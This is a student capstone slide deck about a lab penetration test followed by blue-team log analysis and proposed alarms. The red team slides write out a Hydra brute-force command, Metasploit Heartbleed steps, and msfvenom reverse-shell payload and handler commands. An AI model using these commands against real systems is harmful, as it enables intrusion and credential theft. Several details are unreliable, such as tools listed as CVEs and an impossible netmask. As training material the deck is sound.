Slide 1
Project Red Team Blue Team
Assessment, Analysis, and Hardening of a Vulnerable System
By Alison Meehan

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range: 192.168.1.105/24
Netmask: 0
Gateway: 10.0.0.76
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.1
OS: Windows
Hostname: Azure VM

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Azure VM | 192.168.1.1 | Store and Access the Kali machine, the Capstone machine, and access the Elk server.
Kali Machine | 192.168.1.90 | Used to escalate access into the Capstone VM to test vulnerabilities.
Capstone | 192.168.1.105 | Public webserver
Elk | 192.168.1.100 | Shows the activity of the Capstone in order to see when a hack occurred.

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Hydra / CVE-2020-5300 | A network login cracker built into the Kali Linux VM that can do a brute force attack. | Used to steal the passwords of the employees in order to gain access to the secret folder and upload the msfvenom hack file.
Nmap -sV / CVE-2018-15173 | A free, open-source network scanner used to discover hosts, services, and open ports. | Found two open ports, 22 and 80 using nmap, which can be used to gain access to the system. Also can cause the server to crash from a DDOS attack.
Heartbleed / CVE-2014-0160 | An Open SSL attack on a webserver | It allows the attacker access to the victim’s OS memory.
Msfvenom / CVE-2020-7384 | A payload that uses Meterpreter to create a session with the victim’s machine after a hack file is downloaded by the victim. | Once successfully in the victim’s machine, the attacker has access to all of the victim’s files.
Alison Meehan

Slide 8
Exploitation: Hydra
01
02
03
Tools & Processes
Used Hydra in the Kali Linux machine to steal passwords.
Achievements
The exploit allowed Kali machine to steal the employees’ passwords. Gained Ashton’s and Ryan’s Passwords.
Code Used to Exploit
hydra -l ashton -P /usr/share/wordlists/rockyou/txt -s 80 -f 192.168.1.105 http-get /company_folders/secret_folder

Slide 9
Exploitation: Hydra
03
Response from the Capstone VM

Slide 10
Exploitation: Nmap
01
02
03
Tools & Processes
Used nmap to capture open port numbers 22 and 80.
Achievements
Discovered open ports were 22 and 80.
Code Used to Exploit
nmap 192.168.1.105

Slide 11

Exploitation: Nmap
Response from Capstone VM
03
03

Slide 12
Exploitation: Heartbleed
01
02
Tools & Processes
Used heartbleed open ssl to gain access to the victim’s memory.
Achievements
Gives the attacker access to the victim’s memory and possibly username and passwords and other sensitive data.
Codes Used to Exploit
Ran: msfconsole
search heartbleed
Use server/openssl_hearbeat_client_memory
set rport 80
set rhosts 192.168.1.105
set verbose true
run

Slide 13

Exploitation: Heartbleed
03
Response from Capstone VM

Slide 14
Exploitation: MSFVenom
01
02
03
Tools & Processes
Created a hack.exe file. Installed hack.exe on the victim’s machine. Went back to Kali machine and chose exploit (/multi/handler) and payload (windows/meterpreter/reverse_tcp). Set LHOST to victims ip address and LPORT to 80. Went into capstone VM and ran “nc -lnvp 4444”
Achievements
This gave the Kali machine a reverse shell with root access, giving the machine access to all the secret files and full control of the system.
Codes Used to Exploit
Ran: msfvenom -p /windows/meterpreter/reverse_tcp lhost=192.168.1.105
lport=80 -f exe > hack.exe
use exploit/ multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost to victim’s ip address and lport to 80

Slide 15


Exploitation: MSFVenom
03
Response from Capstone VM

Slide 16

Blue Team
Log Analysis and Attack Characterization
16

Slide 17


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
A port scan can be detected when there are a lot of packets sent at once. The total is 12,026 packets for 3/4/21 18:00, most of them from ip address 192.168.1.90 to either 192.168.1.100 or 192.168.1.105.

Slide 18


Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?
The request for the hidden directory, /secret_folder, occurred on March 3, 2021 between 16:00:00 and 17:00:00.
The /company_folders/secret_folder file was requested that contained information on how to access the web server.
Total request for the day of March 3, 2021 was 145,876.
Alison Meehan

Slide 19


Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
The request for the hidden directory, /secret_folder, occurred on March 3, 2021 at 16:19:16.
The /company_folders/secret_folder file was requested that contained information on how to access the web server.

Slide 20


Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?
Which files were requested?
Web Dav
There were 1,588 requests to the WebDAV directory during the pentesting.
The files that were requested include the hack.exe file I created for the reverse shell msfvenom session.
Alison Meehan

Slide 21
Blue Team
Proposed Alarms and Mitigation Strategies
21

Slide 22
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
An alarm for the number of packets per minute.
What threshold would you set to activate this alarm?
I’d set 500 packets per minute and check up in a few days to make sure it’s the right threshold.
What configurations can be set on the host to mitigate port scans?
Describe the solution. If possible, provide required command lines.

Slide 23
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Create an alert that includes all of the following thresholds:
1. More than 3 failed logins.
2. From the same user
3. From the same IP address
4. Within a 5 minute period.
What configuration can be set on the host to block unwanted access?
Block any IP address that has more than 3 failed logins within a 5 minute period.
Describe the solution. If possible, provide required command lines.

Slide 24
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
I would set an alarm to go off after 3 apache.errors from the same ip address in order to catch a brute force attempt.
What configuration can be set on the host to block brute force attacks?
Lock the ip address after 3 login attempts.

Slide 25
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm to detect 401 HTTP status codes could help.
I would set the threshold to five 401 HTTP status codes in a 24 hour period.
What configuration can be set on the host to control access?
I would block 401 HTTP status codes over 5 for the WebDAV connection.

Slide 26
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
I would set an alarm to detect a file created on the webdav URL.
I’d pick 1 file as a the threshold.
What configuration can be set on the host to block file uploads?
Only certain file extensions could be allowed. No exe or php files, for instance.
Only authorized and authenticated user should be allowed to upload a file.

